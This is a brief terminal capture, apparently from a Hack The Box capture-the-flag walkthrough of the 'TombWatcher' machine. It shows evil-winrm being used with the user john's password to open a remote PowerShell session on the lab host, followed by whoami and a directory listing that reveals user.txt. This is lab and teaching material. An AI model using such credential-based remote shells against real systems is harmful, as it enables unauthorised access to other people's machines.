 ┌──(root㉿BHASHMA)-[~/HTB_/TOMB_WATCHER_/gMSADumper]
└─# evil-winrm -i tombwatcher.htb -u john -p p@ssw0rd
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby l
Data: For more information, check Evil-WinRM GitHub: https
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> whoami
tombwatcher\john
*Evil-WinRM* PS C:\Users\john\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\john\Desktop> dir
Directory: C:\Users\john\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        10/2/2025   3:42 PM             34 user.txt